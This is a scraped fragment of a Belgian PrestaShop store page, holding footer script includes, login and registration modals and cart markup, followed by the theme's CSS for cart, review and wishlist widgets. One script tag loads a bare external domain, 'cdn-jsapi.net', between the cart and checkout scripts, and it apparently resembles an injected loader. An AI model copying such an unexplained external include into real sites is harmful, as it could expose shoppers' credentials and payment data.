			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css
body_size: 9198
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.leo-bt-cart.disable {
  /* cursor: not-allowed; */
  /* opacity: .65; */ }

.leo-bt-cart.disabled:focus {
  background: #acaaa6; }

.leo-modal .modal-content {
  border-radius: 0; }

.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {
  margin: 250px auto; }
  .leo-modal-cart .modal-dialog a:hover, .leo-modal-compare .modal-dialog a:hover, .leo-modal-wishlist .modal-dialog a:hover {
    color: #666666; }

.leo-modal .modal-title .material-icons {
  margin-right: 5px; }
  .rtl .leo-modal .modal-title .material-icons {
    margin-left: 5px;
    margin-right: inherit; }

.leo-modal-cart .modal-title {
  color: #fff;
  font-size: 1.125rem;
  display: none; }

.leo-modal-cart .modal-header {
  border: none; }

.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {
  background: #2FB5D2; }

.leo-modal .modal-header.block-mess {
  background: #F39D72; }

.leo-loading, .leo-modal-review-loading {
  display: none; }

.compare .cssload-speeding-wheel, .wishlist .cssload-speeding-wheel, .quickview .cssload-speeding-wheel {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto; }

.cssload-speeding-wheel {
  width: 20px;
  height: 20px;
  margin: 0 auto;
  border: 2px solid #999;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 1200ms infinite linear;
  -o-animation: cssload-spin 1200ms infinite linear;
  -ms-animation: cssload-spin 1200ms infinite linear;
  -webkit-animation: cssload-spin 1200ms infinite linear;
  -moz-animation: cssload-spin 1200ms infinite linear;
  display: none; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
.leo-bt-select-attr, .leo-dropdown-attr {
  width: 100%; }

.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {
  background: #416bf1;
  color: #fff; }

.leo-select-attr.disable {
  background: #EBEBEB; }

.leo-select-attr {
  padding: 5px 10px !important;
  text-align: left;
  white-space: normal;
  font-size: 12px; }
  .rtl .leo-select-attr {
    text-align: right; }

.leo-dropdown-attr {
  padding: 0px;
  z-index: 999;
  max-height: 130px;
  overflow-x: hidden;
  overflow-y: auto; }

/*******************DONGND CSS FOR CART END*****************************/
/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/
.leo-modal-review .modal-title, .leo-modal-review .leo-modal-send-wishlist .modal-title {
  text-transform: uppercase; }
.leo-modal-review .modal-dialog {
  max-width: 650px; }
.leo-modal-review .product-info {
  text-align: center; }
.leo-modal-review .product_desc {
  margin-top: 20px;
  text-align: justify;
  font-size: 13px; }
  .leo-modal-review .product_desc p {
    display: none; }
  .leo-modal-review .product_desc .product_name {
    color: #444;
    text-align: center;
    text-transform: capitalize;
    font-size: 14px;
    display: block; }
    .leo-modal-review .product_desc .product_name strong {
      font-weight: 600; }
.leo-modal-review .btn {
  min-width: 150px;
  text-align: center;
  position: relative; }
  .leo-modal-review .btn .cssload-speeding-wheel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: none;
    margin: auto; }
  .leo-modal-review .btn.active .leo-modal-review-bt-text {
    display: none; }
.leo-modal-review .leo-fake-button {
  display: none; }

.cancel a {
  margin: 0 5px 0 0;
  width: 14px;
  height: 14px;
  position: relative;
  display: inline-block; }
  .rtl .cancel a {
    margin: 0 0 0 5px; }
  .cancel a:before {
    content: "\f056";
    font-family: "FontAwesome";
    position: absolute;
    top: 0;
    left: 0;
    color: #e34747; }
    .rtl .cancel a:before {
      right: 0;
      left: auto; }

.cancel, .star {
  overflow: hidden;
  float: left;
  margin: 0 2px;
  cursor: pointer;
  font-size: 11px;
  line-height: 11px; }
  .rtl .cancel, .rtl .star {
    float: right; }

div.star:before {
  content: "\f005";
  color: #999999;
  font-family: "FontAwesome";
  display: inline-block; }

div.star.star_on:before, div.star.star_hover:before {
  content: "\f005";
  color: #FFD314;
  font-family: "FontAwesome";
  display: inline-block; }

#criterions_list {
  list-style-type: none; }
  #criterions_list .star_content {
    display: inline-block; }

#criterions_list li {
  margin-bottom: 10px; }

#criterions_list label {
  display: inline;
  float: left;
  margin: 0 10px 0 0; }
  .rtl #criterions_list label {
    float: right; }
  .rtl #criterions_list label {
    margin: 0 0 0 10px; }

.star a {
  display: block;
  position: absolute;
  text-indent: -5000px; }

.new_review_form_content #criterions_list {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 15px;
  list-style-type: none; }

.new_review_form_content .form-group.has-error input, .new_review_form_content .form-group.has-error textarea {
  outline: 2px solid #ff4c4c; }

@media (max-width: 575px) {
  .new_review_form_content {
    margin-top: 10px;
    text-align: center; }
    .new_review_form_content #criterions_list li {
      display: inline-block; }
    .new_review_form_content .form-new-review .form-control-label {
      text-align: center !important; } }

.open-review-form {
  display: none; }

.leo-modal-review .has-success, .leo-modal-review .has-danger {
  text-align: center; }

.leo-modal-review .has-success label, .leo-modal-review .has-danger label {
  font-size: 1.125rem;
  display: inline; }

.leo-list-product-reviews {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px; }

.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {
  cursor: default; }

.leo-list-product-reviews-wraper {
  display: inline-block; }

#leo_product_reviews_block_extra .reviews_note > span {
  float: left;
  margin: 0 10px 0 0; }
  .rtl #leo_product_reviews_block_extra .reviews_note > span {
    float: right; }
  .rtl #leo_product_reviews_block_extra .reviews_note > span {
    margin: 0 0 0 10px; }
#leo_product_reviews_block_extra .star_content {
  float: left; }
  .rtl #leo_product_reviews_block_extra .star_content {
    float: right; }
#leo_product_reviews_block_extra .reviews_note {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  font-size: 12px; }

.reviews_advices {
  margin: 20px 0;
  font-size: 12px; }
  .reviews_advices a {
    color: #888; }
    .reviews_advices a:hover {
      color: #416bf1; }

@media (min-width: 481px) {
  .reviews_advices li {
    display: inline-block; } }
.reviews_advices li i {
  font-size: 16px;
  vertical-align: -4px; }

@media (min-width: 481px) {
  .reviews_advices li.last {
    margin-left: 10px;
    border-left: 1px solid #eee;
    padding-left: 10px;
    line-height: 2; }
    .rtl .reviews_advices li.last {
      margin-right: 10px;
      margin-left: inherit; }
    .rtl .reviews_advices li.last {
      border-right: 1px solid #eee;
      border-left: inherit; }
    .rtl .reviews_advices li.last {
      padding-right: 10px;
      padding-left: inherit; } }
@media (max-width: 480px) {
  .reviews_advices li.last {
    margin-top: 10px; } }

#product_reviews_block_tab .review {
  margin-bottom: 10px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 10px; }

@media (min-width: 576px) {
  #product_reviews_block_tab .review_author {
    border-right: 1px solid #eee; }
    .rtl #product_reviews_block_tab .review_author {
      border-left: 1px solid #eee;
      border-right: inherit; } }

#product_reviews_block_tab .btn {
  padding: 0 5px;
  border: 0;
  background: none;
  color: #ccc; }
  #product_reviews_block_tab .btn:hover {
    color: #000; }

#product_reviews_block_tab .report_btn.disabled {
  background: #fff;
  color: #acaaa6; }

.usefulness_btn.active, .usefulness_btn.active:hover {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }

.review_button .btn.active {
  display: inline-block; }

/*******************DONGND CSS FOR REVIEWS END*****************************/
/*******************DONGND CSS FOR COMPARE BEGIN*****************************/
#product_comparison {
  border: none; }
  @media (min-width: 1200px) {
    #product_comparison {
      overflow: hidden; } }

.compare_extra_information {
  min-width: 200px; }

.comparison_infos {
  text-align: center; }

.leo-productscompare-item {
  position: relative; }
  .leo-productscompare-item .delete-productcompare {
    position: absolute;
    right: 0px;
    top: 5px;
    z-index: 99; }
    .rtl .leo-productscompare-item .delete-productcompare {
      left: 0px;
      right: auto; }

.leo-productscompare-item .thumbnail-container {
  height: 100%;
  border: 0;
  margin: 0;
  padding: 40px 0 0;
  z-index: 1; }

.leo-productscompare-item .product-description {
  position: relative;
  width: 100%;
  height: 100%; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {
  float: right; }
  .rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {
    float: left; }

.product-rating {
  display: inline-block; }

.footer_link .btn i {
  vertical-align: -3px; }

.leo-productscompare-item .thumbnail-container .product-image {
  margin-bottom: 10px; }
.leo-productscompare-item .thumbnail-container .button-container:before {
  left: 0 !important;
  right: 0 !important;
  margin: auto; }
.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {
  display: inline-block; }
.leo-productscompare-item .thumbnail-container .leo-bt-cart {
  margin-bottom: 10px;
  height: 40px;
  padding: 0 15px;
  line-height: 40px; }
  .leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel {
    background: none; }
  .leo-productscompare-item .thumbnail-container .leo-bt-cart i {
    display: none; }
.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
  position: static; }
.leo-productscompare-item .product-description {
  margin: auto; }
  .leo-productscompare-item .product-description .leo_cart_quantity {
    display: inline-block;
    width: 50px;
    text-align: center;
    padding: 5px; }
.leo-productscompare-item .delete-productcompare .leo-compare-button {
  float: none !important;
  border: none !important;
  padding: 5px 10px;
  background: none;
  color: #ccc; }
  .leo-productscompare-item .delete-productcompare .leo-compare-button:hover {
    color: #000; }
  .leo-productscompare-item .delete-productcompare .leo-compare-button:focus {
    outline: 0 !important; }

.leo-compare-review-dropdown .btn {
  color: #FFFFFF;
  background-color: #416bf1;
  border-color: #416bf1;
  font-size: 10px; }
  .leo-compare-review-dropdown .btn:hover {
    color: #FFFFFF;
    background-color: #666666;
    border-color: #666666; }
.leo-compare-review-dropdown.open .btn {
  color: #FFFFFF !important;
  background-color: #666666;
  border-color: #666666; }
.leo-compare-review-dropdown.open .dropdown-toggle:after {
  border-bottom: 0;
  border-top: 0.3em solid; }
.leo-compare-review-dropdown .dropdown-menu {
  left: 0;
  right: 0; }
.leo-compare-review-dropdown .dropdown-item {
  white-space: normal;
  padding: 3px 24px !important;
  max-width: 100%;
  max-height: 90px;
  overflow: auto;
  color: #888; }
.leo-compare-review-dropdown .review_title {
  font-size: 14px;
  font-family: 'Montserrat';
  color: #000;
  text-transform: capitalize; }
.leo-compare-review-dropdown .review_content {
  font-size: 13px; }

/*******************DONGND CSS FOR COMPARE END*****************************/
/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/
.list-wishlist {
  margin: 20px 0;
  overflow-x: auto; }
  @media (max-width: 991px) {
    .list-wishlist > table {
      width: 991px; } }
  .list-wishlist table tbody > tr:nth-child(odd) {
    background: #ebebeb; }
  .list-wishlist table tbody > tr:nth-child(even) {
    background: #f6f6f6; }
  .list-wishlist table th, .list-wishlist table td {
    vertical-align: middle; }

.leo-save-wishlist-loading {
  display: none; }

.list-wishlist tr, .leo-wishlistproduct-item {
  -moz-transition: background-color 1.5s;
  -webkit-transition: background-color 1.5s;
  -o-transition: background-color 1.5s;
  transition: background-color 1.5s; }

.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {
  background-color: #4880D2 !important; }

.leo-wishlistproduct-item {
  text-align: center;
  margin-bottom: 50px; }
  @media (min-width: 992px) {
    .leo-wishlistproduct-item:nth-child(4n + 1) {
      clear: both; } }
  @media (max-width: 991px) and (min-width: 768px) {
    .leo-wishlistproduct-item {
      width: 33.33%; }
      .leo-wishlistproduct-item:nth-child(3n + 1) {
        clear: both; } }
  @media (max-width: 767px) and (min-width: 481px) {
    .leo-wishlistproduct-item {
      width: 50%; }
      .leo-wishlistproduct-item:nth-child(2n + 1) {
        clear: both; } }

.wishlist-product-action .leo-wishlist-product-save-button, .wishlist-product-action .leo-wishlist-button-dropdown {
  width: auto; }
.wishlist-product-action .leo-wishlist-button:before {
  display: none; }
.wishlist-product-action .btn {
  margin-bottom: 10px;
  padding: 0 1.25rem;
  width: auto;
  height: 40px;
  line-height: 40px;
  width: 100%; }

.leo-wishlist-button-dropdown {
  position: relative; }
  .leo-wishlist-button-dropdown .leo-list-wishlist {
    top: auto;
    bottom: 100%;
    font-size: 13px;
    max-height: 125px;
    overflow-y: auto;
    border-radius: 0;
    width: 100%; }
  .leo-wishlist-button-dropdown .move-wishlist-item, .leo-wishlist-button-dropdown .wishlist-item {
    color: #999;
    border-radius: 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-align: left;
    padding: 12px 20px !important;
    text-transform: capitalize; }
    .rtl .leo-wishlist-button-dropdown .move-wishlist-item, .rtl .leo-wishlist-button-dropdown .wishlist-item {
      text-align: right; }
    .leo-wishlist-button-dropdown .move-wishlist-item:hover, .leo-wishlist-button-dropdown .wishlist-item:hover {
      color: #416bf1;
      background: none; }
    .leo-wishlist-button-dropdown .move-wishlist-item.added, .leo-wishlist-button-dropdown .wishlist-item.added {
      color: #416bf1;
      background: none; }
      .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .leo-wishlist-button-dropdown .wishlist-item.added:before {
        content: "\f00c";
        font-family: "FontAwesome";
        margin: 0 5px 0 0; }
        .rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .rtl .leo-wishlist-button-dropdown .wishlist-item.added:before {
          margin: 0 0 0 5px; }
      .leo-wishlist-button-dropdown .move-wishlist-item.added:hover, .leo-wishlist-button-dropdown .wishlist-item.added:hover {
        color: #416bf1;
        background: none; }

.leo-modal-wishlist .modal-footer {
  display: none; }

.leo-modal-wishlist.enable-action .modal-footer {
  display: block; }

.leo-modal-wishlist-loading {
  display: none; }

